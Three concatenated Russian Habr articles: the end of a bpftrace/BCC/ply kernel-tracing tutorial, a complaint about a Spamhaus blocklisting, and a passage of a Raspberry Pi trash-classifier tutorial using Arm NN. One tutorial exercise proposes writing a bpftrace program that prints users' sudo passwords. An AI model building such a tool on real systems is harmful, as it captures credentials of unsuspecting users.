Внутри программ `bpftrace` вы можете использовать обычные для языка C конструкции, например, `:?`, `++`, `--`. Вы можете использовать блоки `if {} else {}`. Можно составлять циклы при помощи `while` и экзотического `unroll` (который появился в то время, когда в архитектуре BPF циклы были запрещены). Содержание же во все эти конструкции добавляют переменные и структуры ядра, доступные из контекста.
Переменные бывают двух типов: локальные и глобальные. Локальные переменные начинаются со знака доллара `$` и доступны в пределах заданного события, оба следующих варианта сработают:
```
# bpftrace -e 'BEGIN { $x = 1; printf("%d\n", ++$x); exit(); }'
# bpftrace -e 'BEGIN { if (1) { $x = 1; } printf("%d\n", ++$x); exit(); }'
```
а следующее — нет:
```
# bpftrace -e 'BEGIN { $x = 1; exit(); } END { printf("%d\n", $x); }'
```
Глобальные переменные, с которыми мы уже встречались выше, начинаются со знака `@` и доступны между событиями. Вы можете использовать "безымянную" глобальную переменную `@`, как мы делали выше для хранения начала вызова `write` (`@[tid]`). (Глобальные переменные в `bpftrace` хранятся в мапах — специальных размеченных областях памяти. Они, между прочим, глобальные в более общем смысле: любая программа с рутовым доступом на системе может их читать и писать. Но для данной статьи это не так важно, смотрите предыдущие серии, если вам интересны подробности.)
И теперь, мы переходим к самому главному: зачем нам нужны переменные и что мы в них будем записывать? Каждое событие `bpftrace` запускается с определенным контекстом. Для `kprobes` нам доступны аргументы вызываемой функции, для `tracepoints` — аргументы, передаваемые в tracepoint, а для событий Perf, как и для других программ, — глобальные переменные. Мы уже видели как мы можем работать с `tracepoints`, в этой и следующих секциях мы посмотрим на `kprobes`, а в секции [Веселые Картинки](#tutorial-flame) мы посмотрим на события Perf.
Аргументы `kprobes` доступны внутри программы как `arg0`, `arg1`, и т.д. Аргументы передаются без типа, так что вам придется к нужному типу их приводить вручную. Пример:
```
#include
#include
k:icmp\_echo {
$skb = (struct sk\_buff \*) arg0;
$iphdr = (struct iphdr \*) ($skb->head + $skb->network\_header);
@pingstats[ntop($iphdr->saddr), ntop($iphdr->daddr)]++;
}
```
Эта программа строит статистику о том, кто пингует данный хост. Мы цепляемся к `kprobe` на входе в функцию [`icmp_echo`](https://github.com/torvalds/linux/blob/v5.9/net/ipv4/icmp.c#L962-L980), которая вызывается на приход ICMPv4 пакета типа echo request. Ее первый аргумент, `arg0` в нашей программе, — это указатель на структуру типа `sk_buff`, описывающую пакет. Из этой структуры мы достаем IP адреса и увеличиваем соответствующий счетчик в глобальной переменной `@pingstats`. Все, теперь у нас есть полная статистика о том, кто и как часто пинговал наши IP адреса! Раньше для написания такой программы вам пришлось бы писать модуль ядра, регистрировать в нем обработчик kprobe, а также придумывать механизм взаимодействия с user space, чтобы хранить и читать статистику.
Посмотрим на нее еще раз. Вначале мы включили два хедера ядра, для этого нужно установить пакет с kernel headers. Эти хедеры нужны нам для определения структур `sk_buff` и `iphdr`, которые мы собираемся разыменовывать. (Если бы у нас был собран BTF, то нам не нужно было бы это делать — ни устанавливать пакет, ни включать хедеры.) В первой строчке программы мы приводим единственный аргумент функции `icmp_echo` к указателю на `sk_buff` и сохраняем его в локальной переменной `$skb`. На второй строчке мы разыменовываем `$skb` и находим место в памяти, где хранится сетевой заголовок, который мы, в свою очередь, приводим к указателю на `iphdr`. На третьей строчке мы используем сетевой заголовок и встроенную функцию `ntop` языка `bpftrace`, которая преобразует бинарный IP адрес в строку.
**Упражнение.** Возьмите любую интересующую вас функцию ядра и попробуйте разыменовать ее аргументы. Не забывайте про `uptr` и `kptr`. Например: возьмите функцию `vfs_write` ядра, ее первый аргумент — это указатель на структуру `struct file`, определенную в заголовке . Попробуйте напечатать интересующие вас флаги файла до и после вызова `vfs_write`. (Hint: как вы можете передать указатель на `struct file` внутрь `kretprobe`?)
**Упражнение.** Напишите программу `bpftrace`, которая будет печатать имя и пароль пользователя, всякий раз, как он запускает `sudo`.
### Считаем и агрегируем события
В предыдущей программе про `ping` мы сделали ошибку — не защитились от того, что программа может быть запущена на разных CPU. Для более точного подсчета мы можем использовать функцию `count`. Следующий пример иллюстрирует проблему:
```
# bpftrace -e 'p:hz:5000 { @x++; @y = count(); } i:s:10 { exit(); }'
Attaching 2 probes...
@x: 760528
@y: 799002
```
В течение 10 секунд по 5000 раз в секунду на каждом из 16 ядер моей системы мы увеличиваем значения двух счетчиков `@x` и `@y`. Операция `++` выполняется безо всяких блокировок и поэтому значение счетчика не совсем точное. Операция `count()` на самом деле выполняется тоже безо всяких блокировок, но использует CPU-локальные переменные: для каждого из CPU хранится свой счетчик, значения которых при печати суммируются.
Кроме подсчета событий в `bpftrace` есть несколько полезных функций, которые могут быстро показать какие-то баги в работающей системе. Главный инструмент тут — это гистограммы. Посмотрим на простой пример.
```
# bpftrace -e 'kr:vfs_write { @ = hist(retval); } i:s:10 { exit() }'
Attaching 2 probes...
@:
[1] 14966407 |@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@|
[2, 4) 0 | |
[4, 8) 0 | |
[8, 16) 1670 | |
[16, 32) 0 | |
[32, 64) 123 | |
[64, 128) 0 | |
[128, 256) 0 | |
[256, 512) 0 | |
[512, 1K) 0 | |
[1K, 2K) 0 | |
[2K, 4K) 0 | |
[4K, 8K) 0 | |
[8K, 16K) 7531982 |@@@@@@@@@@@@@@@@@@@@@@@@@@ |
```
В течении десяти секунд мы строим гистограмму возвращаемых значений функции `vfs_write`, и мы можем заметить, что кто-то уверенно пытается писать по одному байту! Давайте чуть усовершенствуем программу (то заняло у меня около 20 секунд):
```
# bpftrace -e '
kr:vfs_write /retval == 1/ { @[pid, comm] = hist(retval); }
i:s:10 { exit() }
END { print(@, 1); clear(@); }'
Attaching 3 probes...
@[133835, dd]:
[1] 14254511 |@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@|
```
Для начала, мы смотрим только на записи, в которых `retval` равен единице. Для того, чтобы различить процессы мы добавляем ключи — идентификатор и имя процесса. Наконец, в `END` мы печатаем только процесс, который сделал больше всего записей. Что же он делает? Думаю вы уже догадались:
```
# tr '\000' ' ' < /proc/133835/cmdline
dd if=/dev/zero of=/dev/null bs=1
```
**Упражнение.** Найдите ссылку на официальный туториал по `bpftrace` в конце статьи и выполните все шаги, в которых встречаются гистограммы.
### Веселые Картинки: flame graphs
События типа `profile` помогают нам смотреть на систему. Так мы можем строить гистограммы событий и собирать сэмплы с работающей системы. Напомню, что событие типа `profile` описывается в одной из следующих форм:
```
profile:hz:rate
profile:s:rate
profile:ms:rate
profile:us:rate
```
В первом случае мы задаем частоту события в HZ, а в следующих — частоту события в секундах, миллисекундах и микросекундах, соответственно.
Одной из интересных глобальных переменных, которые мы можем сэмплировать, является стек ядра, выглядит он так:
```
bpftrace -e 'profile:hz:99 { print(kstack); exit() }'
Attaching 1 probe...
cpuidle_enter_state+202
cpuidle_enter+46
call_cpuidle+35
do_idle+487
cpu_startup_entry+32
rest_init+174
arch_call_rest_init+14
start_kernel+1724
x86_64_start_reservations+36
x86_64_start_kernel+139
secondary_startup_64+182
```
здесь в момент сэмплирования мы попали на ядро-бездельника.
Для практического профилирования, однако, смотреть на миллионы стеков ядра не очень удобно. Поэтому БГ разработал механизм агрегации под названием [flame graphs](https://github.com/brendangregg/FlameGraph), превращающий текст в удобную кликабельную картинку.
Для начала, нам нужно запустить `bpftrace` следующим образом:
```
# bpftrace -e 'profile:hz:333 { @[kstack] = count(); } i:s:10 { exit() }' > /tmp/raw
# wc -l /tmp/raw
3374 /tmp/raw
```
Здесь мы по 333 раза в секунду сэмплируем стек ядра и считаем сколько раз мы увидели разные стеки (мы используем `kstack` как ключ в словаре `@`, ведь `kstack` — это просто строка).
Далее нам нужно склонировать репозиторий FlameGraph и запустить пару скриптов:
```
$ git clone https://github.com/brendangregg/FlameGraph.git
$ cd FlameGraph
$ ./stackcollapse-bpftrace.pl /tmp/raw > /tmp/ready
$ ./flamegraph.pl /tmp/ready > /tmp/kstack.svg
```
Первый скрипт приводит вывод `bpftrace` к каноническому виду, а второй строит по нему картинку (кликните на нее, чтобы открылся gist с SVG):
[](https://gist.githubusercontent.com/aspsk/19402203a841bac819049ae571845ede/raw/9e0d3c3bc8cb8776494a33f0c347937eec9a28b6/kstack.svg)
Здесь моя система наполовину бездействует, а на половине CPU крутится все тот же `dd`, копирующий `/dev/zero` в `/dev/null` по одному байту. Кликайте на картинку, чтобы посмотреть подробности.
**Упражнение.** Снимки стека можно делать не только при помощи `bpftrace`. Загляните в в репозиторий `FlameGraph` и сделайте снимок своей системы другим способом.
### Пора закругляться
Если вы дочитали до этого момента и запустили хотя бы половину примеров, то вы уже можете считать себя профессионалом в нелегком деле отладки при помощи `bpftrace`. Смотрите на ссылки в конце статьи для того, чтобы узнать куда двигаться дальше.
BCC: утилиты и фреймворк
========================
Благодаря проекту BCC люди, роботы и не определившиеся могут использовать возможности BPF без необходимости утруждать себя программированием — проект содержит [почти 100 готовых утилит](https://github.com/iovisor/bcc/tree/master/tools). Эти утилиты — не случайные примеры, а рабочие инструменты, используемые повседневно в недрах Netflix, Facebook и других компаний добра. См. ссылки на книжки БГ в конце статьи, в которых подробно описано большинство утилит и подробно обсуждается почему и зачем они нужны.
Утилиты написаны на основе `libbcc` и `libbpf` и представляют из себя код на питоне, в который встроены куски псевдо-C кода, так что их легко редактировать и расширять даже на боевой машине. Также вы можете писать новые утилиты по аналогии с существующими, см. следующий подраздел.
Утилиты BCC должны быть более-менее опакечены в популярных дистрибутивах. Например, на убунте достаточно поставить пакет `bpfcc-tools`. После этого мы можем сразу ими пользоваться. Например, команда
```
# funccount-bpfcc 'vfs_*' -d 5
Tracing 67 functions for "b'vfs_*'"... Hit Ctrl-C to end.
FUNC COUNT
b'vfs_statfs' 1
b'vfs_unlink' 1
b'vfs_lock_file' 2
b'vfs_fallocate' 31
b'vfs_statx_fd' 32
b'vfs_getattr' 80
b'vfs_getattr_nosec' 88
b'vfs_open' 108
b'vfs_statx' 174
b'vfs_writev' 2789
b'vfs_write' 6554
b'vfs_read' 7363
Detaching...
```
посчитает сколько раз были вызваны функции ядра с префиксом `vfs_` на интервале в пять секунд. Чуть интереснее подсунуть программе параметр `-p`, в котором передается PID процесса. Например, вот что делает мой `mplayer`, пока я это пишу:
```
# funccount-bpfcc 'vfs_*' -d 5 -p 29380
Tracing 67 functions for "b'vfs_*'"... Hit Ctrl-C to end.
FUNC COUNT
b'vfs_write' 208
b'vfs_read' 629
Detaching...
```
### Пишем новую утилиту BCC
Давайте напишем простую утилиту BCC. Эта утилита будет считать сколько раз в секунду были вызваны функции ядра `mutex_lock` и `mutex_unlock`. Ее полный код приведен далее, также вы можете прочитать его [здесь](https://gist.github.com/aspsk/cdd53cba9ca55d3c3186981fe71dbda7).
```
#! /usr/bin/python3
from bcc import BPF
from ctypes import c_int
from time import sleep, strftime
from sys import argv
b = BPF(text="""
BPF_PERCPU_ARRAY(mutex_stats, u64, 2);
static inline void inc(int key)
{
u64 *x = mutex_stats.lookup(&key);
if (x)
*x += 1;
}
void do_lock(struct pt_regs *ctx) { inc(0); }
void do_unlock(struct pt_regs *ctx) { inc(1); }
""")
b.attach_kprobe(event="mutex_lock", fn_name="do_lock")
b.attach_kprobe(event="mutex_unlock", fn_name="do_unlock")
print("%-8s%10s%10s" % ("TIME", "LOCKED", "UNLOCKED"))
while 2 * 2 == 4:
try:
sleep(1)
except KeyboardInterrupt:
exit()
print("%-8s%10d%10d" % (
strftime("%H:%M:%S"),
b["mutex_stats"].sum(0).value,
b["mutex_stats"].sum(1).value))
b["mutex_stats"].clear()
```
Вначале мы подключаем нужные библиотеки. Понятно, что самая интересная часть тут — это импорт класса `BPF`:
```
from bcc import BPF
```
Этот класс позволяет нам определить программы BPF, которые мы будем подключать к событиям. В качестве параметра класс `BPF` принимает текст программы на псевдо-C. В нашем случае это
```
BPF_PERCPU_ARRAY(mutex_stats, u64, 2);
static inline void inc(int key)
{
u64 *x = mutex_stats.lookup(&key);
if (x)
*x += 1;
}
void do_lock(struct pt_regs *ctx) { inc(0); }
void do_unlock(struct pt_regs *ctx) { inc(1); }
```
Этот код написан на магическом C, вы не сможете скомпилировать его в таком виде, но при инициализации класса `BPF` некоторые части будут заменены реальным кодом на C.
Так или иначе, вначале мы определяем массив `mutex_stats` из двух элементов типа `u64`, наших счетчиков. Заметьте, что мы использовали PERCPU массив, это означает, что для каждого логического CPU будет создан свой массив. Далее мы определяем функцию `inc`, принимающую в качестве аргумента индекс в массиве `mutex_stats`. Эта функция увеличивает значение соответствующего счетчика.
Наконец, тривиальные функции `do_lock` и `do_unlock` увеличивают каждая свой счетчик.
На этом с ядерной частью почти покончено — во время инициализации класс `BPF` обратится к библиотеке `libllvm`, чтобы скомпилировать код, и потом зальет его в ядро. Осталось только подключить программы к интересующим нас `kprobes`:
```
b.attach_kprobe(event="mutex_lock", fn_name="do_lock")
b.attach_kprobe(event="mutex_unlock", fn_name="do_unlock")
```
Пользовательская часть кода занимается исключительно сбором информации:
```
print("%-8s%10s%10s" % ("TIME", "LOCKED", "UNLOCKED"))
while 2 * 2 == 4:
try:
sleep(1)
except KeyboardInterrupt:
exit()
print("%-8s%10d%10d" % (
strftime("%H:%M:%S"),
b["mutex_stats"].sum(0).value,
b["mutex_stats"].sum(1).value))
b["mutex_stats"].clear()
```
После печати заголовка бесконечный цикл раз в секунду печатает значение счетчиков и обнуляет массив `mutex_stats`. Значение счетчиков мы получаем при помощи метода `sum` массива `mutex_stats`, который суммирует значения счетчиков для каждого CPU:
```
sum(index) {
result = 0
для каждого CPU {
result += cpu->mutex_stats[index]
}
return result
}
```
Вот и все. Программа должна работать примерно так:
```
$ sudo ./bcc-tool-example
TIME LOCKED UNLOCKED
18:06:33 11382 12993
18:06:34 11200 12783
18:06:35 18597 22553
18:06:36 20776 25516
18:06:37 59453 68201
18:06:38 49282 58064
18:06:39 25541 27428
18:06:40 22094 25280
18:06:41 5539 7250
18:06:42 5662 7351
18:06:43 5205 6905
18:06:44 6733 8438
```
Где-то в 18:06:35 я переключился из терминала на вкладку с youtube в Firefox, поставил youtube на паузу и затем в 18:06:40 переключился назад в терминал. Итого, программа показала, что при просмотре youtube вы заставляете ядро локать примерно сорок тысяч мьютексов в секунду.
Напоследок хочется сказать, что если вы предпочитаете писать на C, то смотрите в сторону `libbpf` и CO-RE. Использование `libbpf` напрямую позволяет избавиться от тяжелых зависимостей времени запуска, типа `libllvm`, ускоряет время работы, а также экономит дисковое пространство. В частности, некоторые утилиты BCC уже переписаны на `libbpf` + CO-RE прямо внутри проекта BCC, см. [libbpf-tools](https://github.com/iovisor/bcc/tree/master/libbpf-tools). За подробностями обращайтесь к статье [BCC to libbpf conversion guide](https://nakryiko.com/posts/bcc-to-libbpf-howto-guide/) (или ждите следующую статью из этой серии).
Ply: bpftrace для бедных
========================
Утилита [`ply`](https://github.com/wkz/ply), написанная шведом Tobias Waldekranz в доисторическом 2015 году, является в определенном смысле прямым предком `bpftrace`. Она поддерживает awk-подобный язык для создания и инструментации ядра программами BPF, например,
```
ply 'tracepoint:tcp/tcp_receive_reset {
printf("saddr:%v port:%v->%v\n", data->saddr, data->sport, data->dport);
}'
```
Отличительной особенностью `ply` является минимизация зависимостей: ей нужна только `libc` (любая). Это удобно, если вы хотите с минимальными усилиями поиграться в BPF на встроенных системах. Для того, чтобы отрезать все зависимости, в `ply` встроен компилятор `ply script language -> BPF`.
Однако, не умаляя достоинств `ply`, стоит отметить, что разработка проекта к настоящему времени заглохла — `ply` работает, поддерживается, но новые фичи не появляются. Вы все еще можете использовать `ply`, например, для того, чтобы потестировать сборку ядра на встроенной системе или для тестирования прототипов, но я бы советовал сразу писать программы на C с использованием `libbpf` — для эмбедщиков это не составит труда, см., например, статью [Building BPF applications with libbpf-bootstrap](https://nakryiko.com/posts/libbpf-bootstrap/).
Ссылки
======
Предыдущие серии:
* [BPF для самых маленьких, часть 0: classic BPF](https://habr.com/ru/post/493880/)
* [BPF для самых маленьких, часть 1: extended BPF](https://habr.com/ru/post/514736/)
* [BPF для самых маленьких, часть 2: разнообразие типов программ BPF](https://habr.com/ru/post/529316/)
Ссылки на ресурсы по `bpftrace`, BCC и вообще отладке Linux:
* [The bpftrace One-Liner Tutorial.](https://github.com/iovisor/bpftrace/blob/master/docs/tutorial_one_liners.md#the-bpftrace-one-liner-tutorial) Это туториал по `bpftrace`, в котором перечисляются основные возможности. Представляет из себя список из двенадцати однострочных, или около того, программ.
* [bpftrace Reference Guide.](https://github.com/iovisor/bpftrace/blob/master/docs/reference_guide.md#bpftrace-reference-guide) Все, что вы хотели знать про использование `bpftrace`, но боялись спросить. Если вам этого документа мало, то идите читать про [внутренности](https://github.com/iovisor/bpftrace/blob/master/docs/internals_development.md) `bpftrace`.
* [BCC Tutorial.](https://github.com/iovisor/bcc/blob/master/docs/tutorial.md) Если вы освоились с `bpftrace` и хотите копнуть глубже (но еще не готовы к освоению `libbpf` и настоящим приключениям), то смотрите на этот туториал по BCC, на [BCC Reference Guide](https://github.com/iovisor/bcc/blob/master/docs/reference_guide.md), а также на книжки, перечисленные ниже.
* [Brendan Gregg, «BPF Performance Tools»](http://www.brendangregg.com/bpf-performance-tools-book.html). БГ распознал потенциал BPF в деле трассировки Linux сразу после его появления и в данной книжке описывает результаты работы последних пяти лет — сотню или больше отладочных утилит из проекта BCC. Книжка является отличным справочным дополнением по BPF к следующей.
* [Brendan Gregg, «Systems Performance: Enterprise and the Cloud, 2nd Edition (2020)»](http://www.brendangregg.com/systems-performance-2nd-edition-book.html). Это второе издание знаменитой «Systems Performance». Главные изменения: добавлен материал по BPF, выкинут материал по Solaris, а сам БГ стал на пять лет опытнее. Если книжка «BPF Performance Tools» отвечает на вопрос «как?», то эта книжка отвечает на вопрос «почему?», а также рассказывает о других техниках (не BPF единым жив человек). | https://habr.com/ru/post/542560/ | null | ru | null |
# Spamhaus не задумываясь скинет на Вас ядерную бомбу, заподозрив в причастности к рассылки спама
Здравствуйте уважаемые коллеги!
Хочу рассказать о занятном случае, принесшем неделю проблем в работе с электронной почтой нашей компании, да видимо не только.
За долгие годы работы в IT я навидался много. И ламеров, дающих налево-направо «умные» советы с авторитетным видом и реальных специалистов, живущих по принципу: я все знаю, но никому не скажу. Всякие есть люди. Но по-моему, главная черта человека разумного именно разумность, то есть способность применять разум. Тавтология, конечно, но именно об этом речь.
Все началось с того, что 22 марта одна из наших сотрудниц пожаловалась на то, что ее письма не доходят до адресата. Пользователи у нас в меру грамотные, поэтому жалобу она подкрепила отбойником от Mail Delivery System квинт-эссенцией содержания которого было:
`host xxx.xxx.su[1.2.3.4] said: 550 5.7.0 Your
server IP address is in the SpamHaus SBL-XBL database, bye (in reply to
RCPT TO command)`
Чтож, это меня не испугало, но удивило. Нас, так сказать, «посчитали». Конечно, понятно, виной тому может быть и вирус или троянец в сети, и неверная настройка почтового сервера, но все же начать следовало с того, что бы прочитать запись в системе Spamhaus. Адрес нашего SMTP сервера нашелся в записи Ref: SBL133720. Прочитав ее я обомлел. Я сам пользовался системами SpamCop и Spamhaus много раз, полагаясь на то, что там сидят именно эти самые человеки разумные, желающие победить спам, ну или хотя бы снизить его количество. Но такое… Запись гласила:
`Ref: SBL133720
217.147.31.0/24 is listed on the Spamhaus Block List (SBL)
2012-03-22 11:37:53 GMT | SR04 | tel.ru
Spam and cybercrime host: iqhost.ru (AS52201 >>> AS50465)
LLC "TC TEL" routing to cybercrime hosting operation at iqhost.ru. One of the worst in the world.
www.cidr-report.org/cgi-bin/as-report?as=AS50465
AS50465 IQHOST IQHost Ltd
Adjacency: 2 Upstream: 2 Downstream: 0
Upstream Adjacent AS list
AS34221 QL-AS JSC QUICKLINE
AS52201 TCTEL LLC "TC TEL" (AS31430)`
Адреса сетей не изменяю.
Далее следовало перечисление всех IP сетей, выделенных нашему провайдеру и входящих в AS31430. Таким образом записано в спаммеры было просто несчетное количество народа. Масштабно. Администрация Spamhaus явно сломалась.По сути, мне инкриминировалось «вхождение» в сеть провайдера, а ему(провайдеру), — BGP роутинг с автономной системой хостера, которого считали буквально самым большим в мире гнездом киберпреступности.
Натуральная паранойя. Где Рим, а где Крым. Может проще сразу запретить почтой пользоваться, а вдруг там спам или еще что похуже.
В этой записи было еще много данных о «раскрытых» ботнетах и спам-узлах в сетях IQHOST. Постить сюда эту воду не буду. У кого возникнет желание, могу выслать скрин.
Кипя возмущенным разумом я написал на sbl-removals письмо с подробным изложением ситуации. К этому времени жалобы пользователей сыпались на меня градом. Робот в Spamhaus принял мою заявку мгновенно, о чем пришло подтверждение. Но ответа на заявку не последовало. И на следующий день проблемы продолжились. Позвонив провайдеру и уточнив, что они тоже принимают меры, я решил найди обход. Попросить сотрудников с проблемными адресатами, передать по телефону просьбу к IT персоналу компаний-адресатов добавить нас в белые списки (ну какой нормальный админ будет вписывать что-либо в white-list неизвестно кого) или связаться со мной, дабы я мог внести ясность. Какого было мое удивление, когда никто не захотел хотя бы выслушать объяснение. Мотивация типа, — «сами виноваты, решайте свои проблемы самостоятельно» и сподвигла меня на написание этой пространной истории.
Друзья, коллеги! Доверяя определенной технологии не забывайте думать самостоятельно, вдруг те, кто этой технологией управляет не задумался о последствиях своих действий. Ошибаются все! Кто-то реже, кто-то чаще. А ведь решить, при желании, можно практически любую проблему.
P.S.
В заключении добавлю, что только после совместных действий IQHOST и TEL (ну и возможно моих) данная запись была удалена Spamhaus из базы. Но произошло это только 26 марта, через четверо суток.
Возможно здесь, на Хабре, есть люди из TEL или IQHOST, кто знаком с деталями переписки со Spamhaus и сможет добавить подробностей. | https://habr.com/ru/post/141231/ | null | ru | null |
# Как классифицировать мусор с помощью Raspberry Pi и машинного обучения Arm NN
[](https://habr.com/ru/company/skillfactory/blog/542856/)
ML на основе нейросетей открывает для программного обеспечения новые возможности в области логического вывода. Как правило, ML-модели выполняются в облаке, а это означает, что для классификации или прогнозирования необходимо отправить данные по сети внешнему сервису.
Производительность таких решений сильно зависит от пропускной способности сети и задержки. Кроме того, отправка данных внешнему сервису может привести к проблемам с конфиденциальностью. В этой статье демонстрируется возможность переноса ИИ из облачной среды на периферию. Чтобы продемонстрировать ML с использованием периферийных ресурсов, мы будем использовать API-интерфейсы Arm NN для классификации изображений мусора с веб-камеры, подключённой к компьютеру Raspberry Pi, который покажет результаты классификации.
---
Arm NN и Arm Compute Library – это библиотеки с открытым исходным кодом для оптимизации машинного обучения на процессорах Arm и оконечных устройствах Интернета вещей. Рабочие вычисления машинного обучения могут выполняться целиком на оконечных устройствах, что позволяет сложному программному обеспечению с поддержкой ИИ работать практически где угодно, даже без доступа к сети.
На практике это означает, что вы можете обучать свои модели, используя самые популярные платформы машинного обучения. Затем можно загружать модели и оптимизировать их для быстрого получения логических выводов на своём оконечном устройстве, устраняя проблемы с сетью и конфиденциальностью.

Что нам нужно для создания устройства и приложения?
---------------------------------------------------
* Устройство Raspberry Pi. Урок проверен на устройствах Pi 2, Pi 3 и Pi 4 модели B.
* Карту MicroSD.
* Модуль камеры USB или MIPI для Raspberry Pi.
* Чтобы создать собственную библиотеку Arm NN, также потребуется хост-компьютер Linux или компьютер с установленной виртуальной средой Linux.
* Стекло, бумагу, картон, пластик, металл или любой другой мусор, который Raspberry Pi поможет вам классифицировать.

Конфигурация устройства
-----------------------
Я использовал Raspberry Pi 4 модель B с четырёхъядерным процессором ARM Cortex A72, встроенной памятью объёмом 1 ГБ, картой MicroSD объёмом 8 ГБ, [аппаратным ключом WiFi](https://www.raspberrypi.org/products/raspberry-pi-usb-wifi-dongle/) и USB-камерой (Microsoft HD-3000).
Перед включением устройства необходимо установить ОС Raspbian на карту MicroSD, как описано в [руководстве по настройке Raspberry Pi](https://projects.raspberrypi.org/en/projects/raspberry-pi-setting-up/3). Чтобы облегчить установку, я использовал установщик NOOBS.
Затем я загрузил Raspberry Pi, сконфигурировал Raspbian и настроил систему удалённого доступа к рабочему столу VNC для удалённого доступа к моему компьютеру Raspberry Pi. Подробные инструкции по настройке VNC можно найти на странице [VNC (Virtual Network Computing)](https://www.raspberrypi.org/documentation/remote-access/vnc/README.md) сайта RaspberryPi.org.
После настройки оборудования я занялся программным обеспечением. Данное решение состоит из трёх компонентов:
* *camera.hpp* реализует вспомогательные методы захвата изображений с веб-камеры;
* *ml.hpp* содержит методы загрузки модели машинного обучения и классификации изображений мусора на основе входных данных с камеры;
* *main.cpp* содержит метод main, который объединяет указанные выше компоненты. Это точка входа в приложение.
Все эти компоненты обсуждаются ниже. Всё, что вы видите здесь, было создано с помощью редактора Geany, который по умолчанию устанавливается вместе с ОС Raspbian.
Настройка камеры
----------------
Для получения изображений с веб-камеры я использовал библиотеку OpenCV с открытым исходным кодом для компьютерного зрения. Эта библиотека предоставляет удобный интерфейс для захвата и обработки изображений. Один и тот же API-интерфейс легко использовать для различных приложений и устройств, от Интернета вещей до мобильных устройств и настольных ПК.
Самый простой способ включить OpenCV в свои приложения Raspbian для Интернета вещей – установить пакет libopencv-dev с помощью программы apt-get:
```
sudo apt-get update
sudo apt-get upgrade
sudo apt-get install libopencv-dev
```
После загрузки и установки пакетов можно приступать к захвату изображений с веб-камеры. Я начал с реализации двух методов: grabFrame и showFrame (см. *camera.hpp* в сопутствующем коде):
```
Mat grabFrame()
{
// Open default camera
VideoCapture cap(0);
// If camera was open, get the frame
Mat frame;
if (cap.isOpened())
{
cap >> frame;
imwrite("image.jpg", frame);
}
else
{
printf("No valid camera\n");
}
return frame;
}
void showFrame(Mat frame)
{
if (!frame.empty())
{
imshow("Image", frame);
waitKey(0);
}
}
```
Первый метод, grabFrame, открывает веб-камеру по умолчанию (индекс 0) и захватывает один кадр. Обратите внимание, что интерфейс C++ OpenCV для представления изображений использует класс Mat, поэтому grabFrame возвращает объекты этого типа. Доступ к необработанным данным изображения можно получить, считав элемент данных класса Mat.
Второй метод, showFrame, используется для отображения захваченного изображения. С этой целью в showFrame для создания окна, в котором отображается изображение, используется метод imshow из библиотеки OpenCV. Затем вызывается метод waitKey, чтобы окно изображения отображалось до тех пор, пока пользователь не нажмёт клавишу на клавиатуре. Время ожидания было указано с помощью параметра waitKey. Здесь использовалось бесконечное время ожидания, представленное значением 0.
Для тестирования указанных выше методов я вызвал их в методе main (*main.cpp*):
```
int main()
{
// Grab image
Mat frame = grabFrame();
// Display image
showFrame(frame);
return 0;
}
```
Для создания приложения я использовал команду g++ и связал библиотеки OpenCV посредством pkg-config:
```
g++ main.cpp -o trashClassifier 'pkg-config --cflags --libs opencv'
```
После этого я запустил приложение, чтобы захватить одно изображение:

Набор данных о мусоре и обучение модели
---------------------------------------
Модель классификации TensorFlow была обучена на основе набора данных, созданного Гэри Тунгом (Gary Thung) и доступного в его [репозитории Github trashnet](https://github.com/garythung/trashnet).
При обучении модели я следовал процедуре из [учебного руководства по классификации изображений TensorFlow](https://www.tensorflow.org/tutorials/images/classification). Однако я обучал модель на изображениях размером 256×192 пикселя – это половина ширины и высоты исходных изображений из набора данных о мусоре. Вот из чего состоит наша модель:
```
# Building the model
model = Sequential()
# 3 convolutional layers
model.add(Conv2D(32, (3, 3), input_shape = (IMG_HEIGHT, IMG_WIDTH, 3)))
model.add(Activation("relu"))
model.add(MaxPooling2D(pool_size=(2,2)))
model.add(Conv2D(64, (3, 3)))
model.add(Activation("relu"))
model.add(MaxPooling2D(pool_size=(2,2)))
model.add(Conv2D(64, (3, 3)))
model.add(Activation("relu"))
model.add(MaxPooling2D(pool_size=(2,2)))
model.add(Dropout(0.25))
# 2 hidden layers
model.add(Flatten())
model.add(Dense(128))
model.add(Activation("relu"))
model.add(Dense(128))
model.add(Activation("relu"))
# The output layer with 6 neurons, for 6 classes
model.add(Dense(6))
model.add(Activation("softmax"))
```
Модель достигла точности около 83 %. С помощью преобразователя tf.lite.TFLiteConverter мы преобразовали её в формат TensorFlow Lite – trash\_model.tflite.
```
converter = tf.lite.TFLiteConverter.from_keras_model_file('model.h5')
model = converter.convert()
file = open('model.tflite' , 'wb')
file.write(model)
```
Настройка пакета средств разработки Arm NN
------------------------------------------
Следующий шаг – подготовка пакета средств разработки (SDK) Arm NN. При создании библиотеки Arm NN для Raspberry Pi можно последовать учебному руководству [Cross-compile Arm NN and Tensorflow for the Raspberry Pi](https://developer.arm.com/solutions/machine-learning-on-arm/developer-material/how-to-guides/cross-compiling-arm-nn-for-the-raspberry-pi-and-tensorflow) компании Arm или выполнить автоматический сценарий из [репозитория Github Tool-Solutions](https://github.com/ARM-software/Tool-Solutions/tree/master/ml-tool-examples/build-armnn) компании Arm для кросс-компиляции пакета средств разработки. Двоичный tar-файл Arm NN 19.08 для Raspberry Pi можно найти [на GitHub](https://github.com/ARM-software/armnn/releases).
Независимо от выбранного подхода скопируйте полученный tar-файл (armnn-dist) в Raspberry Pi. В этом случае я использую VNC для передачи файлов между моим ПК для разработки и Raspberry Pi.
Затем задайте переменную среды LD\_LIBRARY\_PATH. Она должна указывать на подпапку `armnn/lib` в `armnn-dist`:
```
export LD_LIBRARY_PATH=/home/pi/armnn-dist/armnn/lib
```
Здесь я предполагаю, что armnn-dist находится в папке *home/pi*.
Использование Arm NN для получения логических выводов на основе машинного обучения на устройстве
------------------------------------------------------------------------------------------------
### Загрузка меток вывода модели
Для интерпретации выходных данных модели необходимо использовать метки вывода модели. В нашем коде мы создаём строковый вектор для хранения 6 классов.
```
const std::vector modelOutputLabels = {"cardboard", "glass", "metal", "paper", "plastic", "trash"};
```
### Загрузка и предварительная обработка входного изображения
Изображения необходимо предварительно обработать, прежде чем модель сможет использовать их в качестве входных данных. Используемый нами метод предварительной обработки зависит от платформы, модели или типа данных модели.
